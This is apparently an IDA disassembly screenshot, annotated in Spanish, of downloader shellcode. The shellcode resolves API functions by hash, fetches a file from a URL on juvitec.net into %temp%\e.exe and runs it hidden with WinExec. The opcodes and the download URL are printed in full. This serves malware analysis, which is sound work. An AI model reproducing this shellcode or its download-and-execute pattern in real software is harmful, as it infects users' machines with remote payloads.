 IDA View-A Hex View-1 Structures Enums Imports
seg000:00000077 ; ---------------------------------------------------------------------------
seg000:00000077
seg000:00000077 loc_4010077: ; CODE XREF: seg000:00000026↑j
seg000:00000077 8D 7D 08 lea edi, [ebp+8]
seg000:0000007A 57 push edi
seg000:0000007B 52 push edx
seg000:0000007C B8 33 CA 8A 5B mov eax, 5B8ACA33h GetTempPathA
seg000:00000081 E8 A2 FF FF FF call sub_4010028
seg000:00000081
seg000:00000086 32 C0 xor al, al
seg000:00000088 8B F7 mov esi, edi
seg000:0000008A F2 AE repne scasb
seg000:0000008C 4F dec edi .exe\0
seg000:0000008D B8 65 2E 65 78 mov eax, 'xe.e'
seg000:00000092 AB stosd
seg000:00000093 66 98 cbw
seg000:00000095 66 AB stosw
seg000:00000097 B0 6C mov al, 6Ch ; 'l'
seg000:00000099 8A E0 mov ah, al
seg000:0000009B 98 cwde
seg000:0000009C 50 push eax
seg000:0000009D 68 6F 6E 2E 64 push 'd.no' Carga urlmon.dll
seg000:000000A2 68 75 72 6C 6D push 'mlru'
seg000:000000A7 54 push esp
seg000:000000A8 B8 8E 4E 0E EC mov eax, 0EC0E4E8Eh Hash y puntero a LoadLibraryA
seg000:000000AD FF 55 04 call dword ptr [ebp+4]
seg000:000000AD
seg000:000000B0 93 xchg eax, ebx Descarga el fichero de la URL y
seg000:000000B1 50 push eax lo guarda en un archivo en %temp%
seg000:000000B2 33 C0 xor eax, eax
seg000:000000B4 50 push eax
seg000:000000B5 50 push eax
seg000:000000B6 56 push esi Nombre del archivo "%temp%\\e.exe"
seg000:000000B7 8B 55 04 mov edx, [ebp+4]
seg000:000000BA 83 C2 7F add edx, 7Fh
seg000:000000BD 83 C2 31 add edx, 31h ; '1'
seg000:000000C0 52 push edx Puntero a URL
seg000:000000C1 50 push eax
seg000:000000C2 B8 36 1A 2F 70 mov eax, 702F1A36h Hash y puntero a UrlDownloadToFIleA
seg000:000000C7 FF 55 04 call dword ptr [ebp+4]
seg000:000000C7
seg000:000000CA 5B pop ebx
seg000:000000CB 33 FF xor edi, edi SW_HIDE = 0
seg000:000000CD 57 push edi
seg000:000000CE 56 push esi Nombre del archivo a ejecutar "%temp%\\e.exe"
seg000:000000CF B8 98 FE 8A 0E mov eax, 0E8AFE98h Hash y puntero a WinExec
seg000:000000D4 FF 55 04 call dword ptr [ebp+4]
seg000:000000D4
seg000:000000D7 57 push edi
seg000:000000D8 B8 EF CE E0 60 mov eax, 60E0CEEFh Hash y puntero a ExitThread
seg000:000000DD FF 55 04 call dword ptr [ebp+4]
seg000:000000DD
seg000:000000DD ; ---------------------------------------------------------------------------
seg000:000000E0 68 74 74 70 3A 2F 2F 6A 75 76+aHttpJuvitecNet db 'http://juvitec.net/css/load.php?e=2',0
seg000:000000E0 69 74 65 63 2E 6E 65 74 2F 63+seg000 ends